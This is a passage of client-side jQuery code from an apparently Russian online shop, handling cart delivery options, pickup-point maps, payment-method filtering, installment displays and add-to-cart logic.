						$t.find("[data-cart-tariff-days]").html(t_row.days);
						$t.show();
						
						$t_s.data('cartTariffDates', t_row.dates);
						$t_s.data('cartTariffPrice', t_row.price);
						$t_s.data('cartTariffPriceDcard', t_row.price_dcard);
						$t_s.data('cartTariffPrice77', t_row.price77);
						$t_s.data('cartTariffPrice77Dcard', t_row.price77_dcard);
					});
					
					var pr_pre = ((delivery_id != 6) && $block_dcard.hasClass('_card-bonus')) ? delivery_price77_dcard : delivery_price77;
					if (pr_pre >= 0) {
						var pr = pr_pre;
						if (pr == 0) {
							if (delivery_id == 9) pr = '<font class="p4">рассчитывается сотрудниками транспортной компании и оплачивается при получении</font>';
							else pr = 'Бесплатно';
						}
						else pr = l_money_format(pr) + ' ₽';
						
						$delPrice.find('span').html(pr);
						$delPrice.show();
						
						if (delivery_id == 9) {}
						else if (json.delivery_free == -1) {
							$("[data-cart-free-delivery]").html('Бесплатная доставка');
							$("[data-cart-free-delivery=on]").removeClass('hidden');
						}
						else if (json.delivery_free > 0) {
							$("[data-cart-free-delivery]").html('Бесплатная доставка при заказе от&nbsp;' + l_money_format(json.delivery_free) + '&nbsp;₽');
							if (pr_pre > 0) $("[data-cart-free-delivery=off]").removeClass('hidden');
							else $("[data-cart-free-delivery=on]").removeClass('hidden');
						}
					}
					
					if (json.delivery_days) {
						$delDate.find('span').html(json.delivery_days);
						$delDate.show();
					}
					
					if (json.tariff_id) {
						$("[data-cart-tariff=" + delivery_id + "_" + json.tariff_id + "] [data-cart-tariff-select]").click();
						//alert(json.tariff_id);
					}
				}
				
				cart_update_sum();
				
				
				$("[data-cart-delivery]").hide();
				$("[data-cart-delivery-select]").prop('checked', false);
				
				if (json.delivery_arr.length == 0) {
					$("[data-cart-delivery-block]").hide();
					$("[data-cart-delivery-error=noone]").removeClass('_hide');
				}
				else {
					$("[data-cart-delivery-block]").show();
					$.each(json.delivery_arr, function(i, item) {
						$("[data-cart-delivery=" + item + "]").show();
					});
					if (delivery_id) $("[data-cart-delivery=" + delivery_id + "]").find("[data-cart-delivery-select]").prop('checked', true);
				}
				$("[data-cart-delivery-section]").removeClass('_city_off');
			}
			else {
				city = '';
				//$("[data-cart-delivery-error=nocity]").removeClass('_hide');
				$("[data-cart-delivery-block]").hide();
			}
			
			$("[data-cart-delivery-waiting]").hide();
			
			
			
			if (json.delivery_dates) {
				var old_date = json.delivery_date;
				if (old_date == '') old_date = $cart_date.val();
				var old_time = json.delivery_time;
				if (old_time == '') old_time = $cart_time.val();
				var options = '<option value="">-- выберите дату --</option>';
				$.each(json.delivery_dates, function(ind, val) {
					options += '<option value="' + ind + '"' + ((ind == old_date) ? ' selected' : '') + '>' + val + '</option>';
				});
				$cart_date.html(options);
				$cart_date.customselect('destroy');
				$cart_date.customselect({search: false, keyboard: false});
				$("[data-cart-datetime-date]").find("input").attr('readonly', true);
				
				options = '<option value="">-- выберите время --</option>';
				$.each(json.delivery_times, function(ind, val) {
					options += '<option value="' + ind + '"' + ((ind == old_time) ? ' selected' : '') + '>' + val + '</option>';
				});
				$cart_time.html(options);
				$cart_time.customselect('destroy');
				$cart_time.customselect({search: false, keyboard: false});
				$("[data-cart-datetime-time]").find("input").attr('readonly', true);
				
				$("[data-cart-datetime]").show();
				$("[data-cart-datetime] [data-validate-type]").removeClass('hide');
			}
												
			//Армения и Кыргызстан
			//if ((delivery_id == 16) || (delivery_id == 17)) $("[data-cart-postcode] label").html('Индекс*');
			//else $("[data-cart-postcode] label").html('Индекс');
			
			//alert(delivery_id + " in [" + DELIVERY_PVZ + "] = " + $.inArray(delivery_id, DELIVERY_PVZ));
			
			if ($.inArray(delivery_id, DELIVERY_PVZ) !== -1) {
				var $pvz = $("input[name=address_pvz]");
				var old_pvz = $pvz.val();
				var clear_pvz = 1;
				
				//alert(old_pvz);
				
				cart_myMap_pvz.geoObjects.removeAll();
				
				var la_start = 0;
				var lo_start = 0;
					
				var la_sel = 0;
				var lo_sel = 0;
					
				var num = 0;
				
				$.each(json.pvz_arr, function(i, item) {
					if (item.longitude) {
						num++;
						if (item.code == old_pvz) {
							la_sel = item.latitude;
							lo_sel = item.longitude;
							
							$("[data-cart-pvz-name] p").html(item.address);
							$("[data-cart-pvz-info] ._worktime").html(item.worktime);
							$("[data-cart-pvz-info] ._tel").html(item.tel);
							$("[data-cart-pvz-info] ._comment").html(item.comment);
							$("[data-cart-pvz]").addClass('_pvz');

							is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
							clear_pvz = 0;
						}
						la_start += Number(item.latitude);
						lo_start += Number(item.longitude);
						
						var aaa = new ymaps.Placemark(
							[item.latitude, item.longitude], {
								code: item.code,
								name: item.address,
								worktime: item.worktime,
								tel: item.tel,
								comment: item.comment
							}, {
								balloonContentLayout: BalloonContentLayout,
								preset: (item.code == old_pvz) ? 'islands#redIcon' : 'islands#blueIcon',
							}
						);
						
						cart_myMap_pvz.geoObjects.add(aaa);
						
						
			
						aaa.events.add('click', function (e) {
							$pvz.val(e.get('target').properties.get('code'));
							
							$("[data-cart-pvz-name] p").html(e.get('target').properties.get('name'));
							$("[data-cart-pvz-info] ._worktime").html(e.get('target').properties.get('worktime'));
							$("[data-cart-pvz-info] ._tel").html(e.get('target').properties.get('tel'));
							$("[data-cart-pvz-info] ._comment").html(e.get('target').properties.get('comment'));
							$("[data-cart-pvz]").addClass('_pvz');

							is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
							return false;
						});
					}
					
				});
				
				if (num) {
					if (la_sel) {
						la_start = la_sel;
						lo_start = lo_sel;
					}
					else {
						la_start = la_start / num;
						lo_start = lo_start / num;
					}
					
					cart_myMap_pvz.setCenter([la_start, lo_start], 12);
				}
				
				if (clear_pvz) {
					$pvz.val('');
					$("[data-cart-pvz]").removeClass('_pvz');
				}
				
				$("[data-cart-pvz]").show();
				$("[data-cart-pvz] [data-validate-type]").removeClass('hide');
			}
			else if (delivery_id > 0) {
				$("[data-cart-address]").show();
				$("[data-cart-address-new] [data-validate-type]").removeClass('hide');
			}
			
			old_city = city;
			
			if (city != $addrCity.val()) $addrCity.val(city);
		});
	}
	else {
		//$("[data-cart-delivery-error=nocity]").removeClass('_hide');
		$("[data-cart-delivery-block]").hide();
		$("[data-cart-delivery-select]").prop('checked', false);
		
		old_city = city;
		
		if (city != $addrCity.val()) $addrCity.val(city);
		
		$("[data-cart-delivery-section]").addClass('_city_off');
	}
}

function cart_payment_form_update() {
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	
	var delivery_id;
	if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
	else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
	else delivery_id = 0;
	
	if (ur && (delivery_id != 9)) {}
	else {
		$("[data-delivery-title=left]").html('Доставка');
		$("[data-delivery-title=right]").html('Стоимость доставки');
	}
	
	var old_payment_id = $("[data-cart-payment] input[name=payment_id]:not([disabled]):checked").val();
	
	var sum = Number($("[data-cart-sum-all]").attr('data-cart-sum-all'));
	
	$("[data-cart-payment-error]").addClass('_hide');
	
	$("[data-cart-payment]").hide().removeClass('_mb_cert');
	$("[data-cart-dolyame]").hide();
	$("[data-cart-podeli]").hide();
	$("[data-cart-split]").hide();
	$("[data-cart-confirm-tp]").hide();
	
	$("[data-cart-payment] input[name=payment_id]").prop('disabled', true);
	
	if (delivery_id == 6) {
		$("[data-cart-payment=1]").show();
		$("[data-cart-payment=1] input[name=payment_id]").prop('disabled', false);
		
		if (cart_sum_cert > 0) {
			$("[data-cart-cert-added-input-on]").prop("checked", false);
			cart_sum_cert = 0;
		}
		
		$("[data-cart-cert-added]").addClass('hidden');
		$("[data-modal-opener=add-certificate]").addClass('hidden');
	}
	else if (delivery_id) {
		$("[data-cart-confirm-tp]").show();
		
		var na_zakaz = Number($("[data-cart-na-zakaz]").val());
		var only_sert = Number($("[data-cart-only-sert]").val());
		var is_sert = Number($("[data-cart-is-sert]").val());
		var gabarit = Number($("[data-cart-gabarit]").val());
		var is_marking = Number($("[data-cart-is-marking]").val());
		
		//console.log('is_sert = ' + is_sert);
		
		if (is_sert) {
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop("checked", false);
				cart_sum_cert = 0;
			}
			$("[data-cart-cert-added]").addClass('hidden');
			$("[data-modal-opener=add-certificate]").addClass('hidden');
		}
		else {
			//console.log('old_payment_id = ' + old_payment_id);
			//console.log('sum_cert = ' + sum_cert);
			
			if ((old_payment_id == 1) || (old_payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (old_payment_id == PAYMENTS_ONLINE.ALFA_CARD)) {
				if (cart_sum_cert > 0) $("[data-cart-cert-added]").removeClass('hidden');
				//else 
				$("[data-modal-opener=add-certificate]").removeClass('hidden');
			}
		}

		//предупреждение об увеличенных сроках доставки #cooldown
		if (sum < 50000) $("[data-cart-payment-cooldown]").hide();
		else $("[data-cart-payment-cooldown]").show();
		
		var _p = 0;
		$.each($("[data-cart-payment]"), function(i, item) {
			var payment_id = Number($(item).data('cartPayment'));
			
			//alert(DELIVERY_UR_PAYMENTS[ur][delivery_id]);
			
			if ((gabarit || (is_sert == 1)) && (payment_id == 1)) {}
			else if ((na_zakaz > 0) && !ur && ($.inArray(payment_id, PAYMENTS_ONLINE.ALL) == -1)) {}
			else if ((na_zakaz > 0) && ur && (payment_id != 3)) {}
			else if (DELIVERY_UR_PAYMENTS[ur][delivery_id] === undefined) { }
			else if ($.inArray(payment_id, DELIVERY_UR_PAYMENTS[ur][delivery_id]) == -1) { }
			//Если в корзине только сертификаты, оплата наличными только при самовывозе
			else if ((only_sert == 1) && (delivery_id != 6) && (payment_id == 1)) {}
			//else if (is_marking && (payment_id == PAYMENTS_ONLINE.ALFA_SBP)) {}
			else if ((payment_id == PAYMENTS_ONLINE.ALFA_PODELI) && ((is_sert == 1) || (sum < 5000) || (sum > 30000))) { }
			else if ((payment_id == PAYMENTS_ONLINE.DOLYAME) && ((is_sert == 1) || (sum < 5000) || (sum > 300000))) {}
			else if ((payment_id == PAYMENTS_ONLINE.TINKOFF) && ((is_sert == 1) || (sum < 30000) || (sum > 200000))) {}
			//else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_CARD) && is_marking) {}
			else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) && ((is_sert == 1) || (sum < 5000) || (sum > 150000))) {}//is_marking ||
			else if ((delivery_id == 21) && (sum >= 50000) && ((payment_id == PAYMENTS_ONLINE.DOLYAME) || (payment_id == PAYMENTS_ONLINE.TINKOFF) || (payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT))) {} //Запрет рассрочек для экспрес-доставки при сумме от 50к #cooldown
			else {
				var _mb_cert = 0;
				if (!((payment_id == 1) || (payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (payment_id == PAYMENTS_ONLINE.ALFA_CARD))) {
					$(item).addClass('_mb_cert');
					_mb_cert = 1;
				}
				
				if ((cart_sum_cert > 0) && _mb_cert) {}
				else {
					$(item).show();
					$(item).find("input[name=payment_id]").prop('disabled', false);
					
					if (!_p) {
						if (!$(item).find('input[name=payment_id]').prop('checked')) $(item).find('input[name=payment_id]').click();
						_p = 1;
					}
					
					if ((payment_id == PAYMENTS_ONLINE.DOLYAME) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_dolyame_show(sum);
					}
					else if ((payment_id == PAYMENTS_ONLINE.ALFA_PODELI) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_podeli_show(sum);
					}
					else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_split_show(sum);
					}
				}
			}
		});
	}
}

function cart_podeli_show(sum) {
	$("[data-cart-podeli]").show();
	var podeli_quarter = Math.floor(sum*100/4)/100;
	var podeli_quarter4 = sum - 3*podeli_quarter;
	$("[data-cart-podeli-quarter]").html(l_money_format(podeli_quarter, 2));
	$("[data-cart-podeli-quarter=4]").html(l_money_format(podeli_quarter4, 2));
}
function cart_dolyame_show(sum) {
	$("[data-cart-dolyame]").show();
	var dolyame_quarter = Math.floor(sum/4);
	var dolyame_quarter4 = sum - 3*dolyame_quarter;
	$("[data-cart-dolyame-quarter]").html(l_money_format(dolyame_quarter, 0));
	$("[data-cart-dolyame-quarter=4]").html(l_money_format(dolyame_quarter4, 0));
}
function cart_split_show(sum) {
	$("[data-cart-split]").show();
	var split_quarter = Math.floor(sum/4);
	var split_quarter4 = sum - 3*split_quarter;
	$("[data-cart-split-quarter]").html(l_money_format(split_quarter, 0));
	$("[data-cart-split-quarter=4]").html(l_money_format(split_quarter4, 0));
}

//Заказ из списка
function try_add2cart(item, is_click = true) {
	var $prod_block = $(item).parents("[data-prod-id]");
	var $sizecolors = $prod_block.find("[data-prod-sizecolors]");
	var prod_id     = $prod_block.data('prodId');
	var catalog_id  = $prod_block.data('prodCatalogId');
	var color       = $prod_block.data('prodColor');
	var size        = '';
	var sc_id       = $prod_block.data('prodScId');
	var shtuki     = 1;
	
	//console.log($sizecolors.attr("data-prod-sizecolors") + "---" + is_click);
	
	if ($sizecolors.attr("data-prod-sizecolors") == "2") {
		if (is_click) __add2cart(prod_id, sc_id, shtuki);
	}
	else if ($sizecolors.attr("data-prod-sizecolors") == "1") {
		//console.log('hasClass before ' + prod_id + ' ' + $prod_block.hasClass('_props-opened'));
		$prod_block.addClass('_props-opened');
		//console.log('hasClass after ' + prod_id + ' ' + $prod_block.hasClass('_props-opened'));
	}
	else if ($sizecolors.attr("data-prod-sizecolors") == "3") {
	}
	else {
		$sizecolors.attr("data-prod-sizecolors", 3);
		$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + prod_id + '&color=' + encodeURIComponent(color) + '&size=' + encodeURIComponent(size) + '&num=' + shtuki + '&sc_id=' + sc_id, function(json) {
			if (json) {
				//console.log(json);
				if (json.sc_id) {
					sc_id = json.sc_id;
					color = json.color;
					size  = json.size;
					
					shtuki = json.shtuki;
						
					var is_colors = 0;
					var is_sizes = 0;
						
					var colors_num = 0;
					$.each(json.colors_all, function(i, c) { if (c.color) colors_num++; });
					
					//if (colors_num > 1) {
					if ((colors_num > 1) || (colors_num && sizes_num)) {
						var colors = '';
						$.each(json.colors_all, function(i, c) {
							if (c.color) {
								colors += '<li class="product-card__inputs-item">' + 
									'<label class="product-card__color">' + 
									'<input class="product-card__radio-input" type="radio" name="color" value="' + c.color + '" data-value="' + c.rgb + '"' + ((c.color == color) ? ' checked' : '') + ' data-color-image="' + c.image + '" data-color-image-l="' + c.image_l + '">';
								if (c.rgb) colors += '<span class="button _color _white product-card__input-span" style="background:' + ((c.rgb == 'multicolor') ? 'url(/img/clrs_14.svg?1) center no-repeat' : ('#' + c.rgb)) + ';" aria-label="' + c.color + '" title="' + c.color + '"></span>';
								else colors += '<span class="button _size _bd-white product-card__input-span" aria-label="' + c.color + '">' + c.color + '</span>';
								colors += '</label></li>';
								if (c.color == color) {
									if (c.rgb == 'multicolor') $prod_block.find("[data-prod-card-color]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
									else if (c.rgb) $prod_block.find("[data-prod-card-color]").css('background', '#' + c.rgb);
									else {
										$prod_block.find("[data-prod-card-color]").html(c.color);
										$prod_block.find("[data-prod-card-color]").removeClass('_color').removeClass('_white').addClass(' _size').addClass('_bd-white');
									}
								}
							}
						});
						is_colors = 1;
						$prod_block.find("[data-prod-colors] ul").html(colors);
						$prod_block.find("[data-prod-colors]").show();
					}
					else {
						$prod_block.find("[data-prod-colors]").hide();
						$prod_block.find("[data-prod-card-color]").hide();
					}
					
					var sizes_num = 0;
					$.each(json.sizes_all, function(s, sn) { sizes_num++; });
					
					//if (((colors_num > 1) && sizes_num) || (sizes_num > 1)) {
					if (sizes_num) {
						var sizes = '';
						$.each(json.sizes_all, function(s, sn) {
							var dis = json.colors_all[color].sizes[s] === undefined;
							sizes += '<li class="product-card__inputs-item">' +
								'<label class="product-card__size">' + 
								'<input class="product-card__radio-input" type="radio" name="size" value="' + s + '" data-value="' + sn + '"' + (dis ? ' disabled' : '') + '>' + 
								'<span class="button _size _bd-white product-card__input-span" aria-label="' + s + '">' + sn + '</span></label></li>';
							
							/*if ((colors_num <= 1) && (sizes_num == 1) && !dis) {
								$prod_block.find("[data-prod-card-size]").html(sn);
								sc_id = json.colors_all[color].sizes[s][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}*/
						});
						
						is_sizes = 1;
						$prod_block.find("[data-prod-sizes] ul").html(sizes);
						$prod_block.find("[data-prod-sizes]").show();
						
						var w = 0;
						$prod_block.find("[data-prod-sizes] ul li").each(function(){
							w  += $(this).outerWidth(true);
						});
						
						if ($prod_block.find("[data-prod-sizes] ul").width() >= w) $prod_block.find("[data-product-sizes-next]").hide();
					}
					else {
						$prod_block.find("[data-prod-sizes]").hide();
						$prod_block.find("[data-prod-card-size]").hide();
					}
					
					if (is_colors || is_sizes) {// Если требуется выбрать цвет или размер
						$prod_block.find("[data-prod-colors] input").click(function() {
							$prod_block.find("[data-prod-sizes] input").prop('checked', false).prop('disabled', true);
							color = $(this).val();
							
							var image = $(this).data('colorImage');
							if (image) {
								$prod_block.find(".product-card__photo").attr('src', image).attr('srcset', $(this).data('colorImageL'));
							}
							
							
							if ($(this).data('value') != '') {
								$prod_block.find("[data-prod-card-color]").addClass('_color').addClass('_white').removeClass(' _size').removeClass('_bd-white');
								if ($(this).data('value') == 'multicolor') $prod_block.find("[data-prod-card-color]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
								else $prod_block.find("[data-prod-card-color]").css('background', '#' + $(this).data('value'));
							}
							else {
								$prod_block.find("[data-prod-card-color]").removeClass('_color').removeClass('_white').addClass(' _size').addClass('_bd-white');
								$prod_block.find("[data-prod-card-color]").html(color);
							}
							
							if (is_sizes) {
								$.each(json.colors_all[color].sizes, function(s, sn) {
									$prod_block.find("[data-prod-sizes] input[value=" + s.replace('.', '\\.').replace('(', '\\(').replace(')', '\\)') + "]").prop('disabled', false);
								});
							}
							else {
								sc_id = json.colors_all[color].sizes[''][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}
						});
						
						if (colors_num == 1) $prod_block.find("[data-prod-colors] input").click();
						
						$prod_block.find("[data-prod-sizes] input").click(function() {
							if (!$(this).prop('disabled')) {
								size = $(this).val();
								$prod_block.find("[data-prod-card-size]").html($(this).data('value'));
								sc_id = json.colors_all[color].sizes[size][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}
						});
						
						if (sizes_num == 1) $prod_block.find("[data-prod-sizes] input").click();
						
						$prod_block.find("[data-prod-card-back]").click(function() {
							$prod_block.removeClass('_props-checked');
						});
						
						$prod_block.find("[data-prod-add-to-cart]").click(function() {
							__add2cart(prod_id, $(item).data('prodScId'), shtuki);
						});
						
						$prod_block.addClass('_props-opened');
						$sizecolors.attr("data-prod-sizecolors", 1);
					}
					else {
						$sizecolors.attr("data-prod-sizecolors", 2);
						if (is_click) __add2cart(prod_id, sc_id, shtuki);
					}
				}
			}
			
			$sizecolors.mouseleave(function() {
				$prod_block.removeClass('_props-opened');
			});
			
			$prod_block.find("[data-prod-sizecolors-closer]").click(function() {
				$prod_block.removeClass('_props-opened');
				//console.log('removeClass 3');
				//$prod_block.find("[data-prod-sizecolors-closer]").off('click');
			});
		});
	}
	
	function __add2cart(prod_id, sc_id, num) {
		$.getJSON('/ajax/product.php?action=nal&sc_id=' + sc_id, function(json) {
			if (num > json.zakaz_num) form_act_unknown_error();
			else if (num > json.inet_num) {
				$("[data-popup-opener=product-to-order]").click();
				$("[data-add-to-cart-ok]").click(function (e) {
					e.preventDefault();
					add2cart(prod_id, sc_id, num);
					$("[data-add-to-cart-ok]").off('click');
					$(this).parents("[data-popup]").find("[data-popup-closer]").click();
				});
			}
			else add2cart(prod_id, sc_id, num);
			//$prod_block.removeClass('_props-checked').removeClass('_props-opened');
		});
	}
}

function add2cart(prod_id, sc_id, num) {
	$.getJSON("/ajax/cart2.php?action=add&prod_id=" + prod_id + "&sc_id=" + sc_id + "&num=" + num, function (json) {
		if (json.err > 0) form_act_unknown_error();
		else {
			var ok_num = Number(json.num);
			var txt = '';
			
			if (ok_num == -1) form_act('Произошла ошибка', 'Извините, товара больше нет в наличии', '', 1);
			else {
				$("[data-notification-cart-image]").attr('src', json.prod.image);
				//$("[data-notification-cart-url]").attr('href', json.prod.url);
				$("[data-notification-cart-name]").html(json.prod.name);
				
				if (ok_num == num) {
					$("[data-notification-cart-act]").html('Товар добавлен в корзину:');
					$("[data-notification-cart-act]").removeClass('red_dark');
				}
				else if (ok_num > 0) {
					$("[data-notification-cart-act]").html('Добавлено ' + ok_num + ' вместо ' + num);
					$("[data-notification-cart-act]").addClass('red_dark');
				}
				else if (ok_num == 0) {
					$("[data-notification-cart-act]").html('Товар уже есть в корзине.<br>Перейдите в корзину для изменения количества');
					$("[data-notification-cart-act]").addClass('red_dark');
				}
				$("[data-notification]").removeClass('_hide').addClass('_cart');
				
				//$("[data-cart-empty]").hide();
				//$("[data-cart-items]").show();
				//$("[data-cart-section]").addClass('_shop').removeClass('_empty');
				$("[data-top-cart-num]").html(json.cart_num);
				$("[data-top-cart-num]").show();
				//$("[data-cart-num]").html(json.cart_num + ' товар' + suffix(json.cart_num, ['ов', '', 'а']));
				//$("[data-cart-sum]").html(l_money_format(json.cart_sum) + ' ₽');
				//$("[data-cart-sum]").data('cartSum', json.cart_sum);
				
				if (ok_num > 0) {
					google_add2cart(json.prod, ok_num);
				}
			}
		}
	});
}

function add2cart_list(prod) {
	var $item = $("[data-cart-item=0]").eq(0).clone();
	
	$item.attr("data-cart-item", prod.sc_id);
	$item.attr("data-cart-item-product", prod.prod_id);
	$item.find("[data-cart-item-name]").html(prod.name);
	$item.find("[data-cart-item-url]").attr('href', prod.url);
	$item.find("[data-cart-item-price]").html(l_money_format(prod.price*prod.num) + ' ₽');
	if (prod.color_rgb) {
		if (prod.color_rgb == 'multicolor') $item.find("[data-cart-item-color-rgb]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
		else $item.find("[data-cart-item-color-rgb]").css('background', '#' + prod.color_rgb);
		$item.find("[data-cart-item-color-rgb]").attr('aria-label', prod.color).attr('title', prod.color);
		$item.find("[data-cart-item-color-rgb]").show();
		$item.find("[data-cart-item-color]").hide();
	}
	else {
		$item.find("[data-cart-item-color-rgb]").hide();
		if (prod.color) {
			$item.find("[data-cart-item-color]").html(prod.color);	
			$item.find("[data-cart-item-color]").show();
		}
		else $item.find("[data-cart-item-color]").hide();
	}
	if (prod.size) {
		$item.find("[data-cart-item-size]").html(prod.size);	
		$item.find("[data-cart-item-size]").show();
	}
	else $item.find("[data-cart-item-size]").hide();
	$item.find("[data-cart-item-image]").attr('src', prod.image);
	$item.find("[data-cart-item-nal]").html(prod.nal_txt);
	$item.find("[data-cart-counter]").attr("data-cart-counter", prod.max_num);
	$item.find("[data-cart-counter]").attr("data-cart-counter-shtuki", prod.shtuki);
	$item.find("[data-cart-counter-input]").html(prod.num);
	
	if (Number(prod.num) > Number(prod.shtuki)) $item.find("[data-cart-counter-down]").removeClass('disabled');
	else $item.find("[data-cart-counter-down]").addClass('disabled');
	
	//alert(prod.num + " < " + prod.max_num + " = " + (prod.num < prod.max_num));
	
	if (Number(prod.num) < Number(prod.max_num)) $item.find("[data-cart-counter-up]").removeClass('disabled');
	else $item.find("[data-cart-counter-up]").addClass('disabled');
	
	$item.show();
	
	var $item_nc = $item.clone();
	$item_nc.find("[data-cart-item-controls]").remove();
	
	$("[data-cart-items]").append($item);
	$("[data-cart-items-nc]").append($item_nc);
	
	cart_counter($item.find("[data-cart-counter]"));
					
	$item.find("[data-cart-item-del]").click(function() {
		cart_update(prod.prod_id, prod.sc_id, 0, 0 - prod.num, prod);
		return false;
	});
}

function cart_counter($self) {
	var $inp = $self.find('[data-cart-counter-input]'),
		$up = $self.find('[data-cart-counter-up]'),
		$down = $self.find('[data-cart-counter-down]'),
		$item = $self.parents("[data-cart-item]"),
		sc_id = $item.data("cartItem"),
		prod_id = $item.data("cartItemProduct");
	$up.on('click', function(e) {
		if (!$(this).hasClass('disabled')) {
			var max_num = Number($self.data("cartCounter"));
			var new_val = Number($inp.html());
			var shtuki = Number($self.data("cartCounterShtuki"));
			if (shtuki != 10) shtuki = 1;
				
			if ($.isNumeric(new_val)) new_val += shtuki;
			else new_val = shtuki;
			if (new_val > max_num) new_val = max_num;
			if (new_val < shtuki) new_val = shtuki;

			if (new_val > shtuki) $down.removeClass('disabled');
			else $down.addClass('disabled');
			$inp.html(new_val);
			$inp.data("cartCounterInput", new_val);
			
			if (new_val == max_num) $up.addClass('disabled');
			else $up.removeClass('disabled');
				
			cart_update(prod_id, sc_id, new_val, 1);
		}
		e.preventDefault();
	});
	$down.on('click', function(e){
		if (!$(this).hasClass('disabled')) {
			var max_num = $self.data("cartCounter");
			var new_val = Number($inp.html());
			var shtuki = Number($self.data("cartCounterShtuki"));
			if (shtuki != 10) shtuki = 1;
					
			if ($.isNumeric(new_val)) new_val -= shtuki;
			else new_val = shtuki;
			if (new_val > max_num) new_val = max_num;
			if (new_val < shtuki) new_val = shtuki;

			if (new_val > shtuki) $down.removeClass('disabled');
			else $down.addClass('disabled');
			$inp.html(new_val);
			$inp.data("cartCounterInput", new_val)
			if (new_val == max_num) $up.addClass('disabled');
			else $up.removeClass('disabled');

			cart_update(prod_id, sc_id, new_val, -1);
		}
		e.preventDefault();
	});
	$inp.on('keyup', function(e){
		var max_num = $self.data("cartCounter");
		var new_val = Number($inp.html());
		var old_val = Number($inp.data("cartCounterInput"));
		var shtuki = Number($self.data("cartCounterShtuki"));
		if (shtuki != 10) shtuki = 1;
		
		if (!$.isNumeric(new_val)) new_val = shtuki;
			
		if ((shtuki > 1) && new_val) {
			if (new_val < shtuki) new_val = shtuki;
			else new_val = shtuki*Math.floor(new_val/shtuki);
		}
		
		if (new_val > max_num) new_val = max_num;
		if (new_val < shtuki) new_val = shtuki;

		if (new_val > shtuki) $down.removeClass('disabled');
		else $down.addClass('disabled');
		$inp.html(new_val);
		$inp.data("cartCounterInput", new_val)
		if (new_val == max_num) $up.addClass('disabled');
		else $up.removeClass('disabled');
			
		cart_update(prod_id, sc_id, new_val, old_val - new_val);
	});
}

function cart_samovivoz_update() {
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	var params = $("[data-cart-params-samovivoz]").val();
	$.getJSON("/ajax/cart2.php?action=ur&ur=" + ur + "&" + params, function(json) {
		cart_samovivoz_update_by_arr(json, 0);
	});
}

function cart_samovivoz_update_by_arr(arr, shop_id = 0) {
	$("[data-cart-delivery-shop]").addClass('_hidden');
	
	var old_shop_id = $("[data-cart-delivery-shop] input:checked").length ? $("[data-cart-delivery-shop] input:checked").val() : 0;
	var old_shop_ok = 0;
	var first_shop_id = 0;
	$.each(arr, function(ind) {
		$("[data-cart-delivery-shop=" + ind + "]").removeClass('_hidden');
		
		if (shop_id == ind) {
			$("[data-cart-delivery-shop=" + ind + "] input").click();
			old_shop_id = shop_id;
			old_shop_ok = 1;
		}
		else if (ind == old_shop_id) old_shop_ok = 1;
		if (!first_shop_id) first_shop_id = ind;
	});
		
	if (first_shop_id) {
		if (!old_shop_ok) $("[data-cart-delivery-shop=" + first_shop_id + "] input").click();
		
		$("[data-cart-delivery-switch-all]").removeClass('_hidden');
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			//cart_delivery_form_update();
		}
		else cart_update_sum();
	}
	else {
		$("[data-cart-delivery-switch-all]").addClass('_hidden');
		$("[data-cart-delivery-switch=2]").click();
	}
}

function cart_update_sum(sum_prods = 0, ch77 = 0) {
	if (cart_sum_cert > 0) {
		$("[data-cart-sum-cert]").show();
		$("[data-cart-payment]._mb_cert").hide();
	}
	else {
		$("[data-cart-sum-cert]").hide();
		$("[data-cart-payment]._mb_cert").show();
	}
	
	if (sum_prods > 0) {
		$("[data-cart-sum]").html(l_money_format(sum_prods) + ' ₽');
		$("[data-cart-sum]").data('cartSum', sum_prods);
	}
	else sum_prods = Number($("[data-cart-sum]").data('cartSum'));
	
	var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
	
	var d_price = delivery_price77;
	var d_price_dcard = delivery_price77_dcard;
	
	//console.log('ch77=' + ch77 + '; delivery_price_dcard=' + delivery_price_dcard + '; delivery_price77_dcard=' + delivery_price77_dcard);
	
	if (ch77 && ((delivery_price_dcard != delivery_price77_dcard) || (delivery_price != delivery_price77))) {
		var payment_id = Number($("[data-cart-payment] input[name=payment_id]:not([disabled]):checked").val());
		//console.log('payment_id=' + payment_id);
		if ((payment_id != PAYMENTS_ONLINE.ALFA_CARD) && (payment_id != PAYMENTS_ONLINE.ALFA_SBP)) {
			d_price = delivery_price;
			d_price_dcard = delivery_price_dcard;
		}
	}
	
	
	var sum_pre = sum_prods;
	var pr_pre = d_price;
	if (delivery_id != 6) {
		sum_pre -= dcard_skidka;
		if ($block_dcard.hasClass('_card-bonus')) {
			sum_pre -= dcard_maxscore;
			pr_pre = d_price_dcard;
		}
	}
	if (cart_sum_cert > 0) {
		if (cart_sum_cert > sum_pre) {
			$("[data-cart-sum-cert] span").html(l_money_format(sum_pre) + ' ₽');
			sum_pre = 0;
		}
		else {
			$("[data-cart-sum-cert] span").html(l_money_format(cart_sum_cert) + ' ₽');
			sum_pre -= cart_sum_cert;
		}
	}
	
	var pr;
	if (pr_pre > 0) pr = l_money_format(pr_pre) + ' ₽';
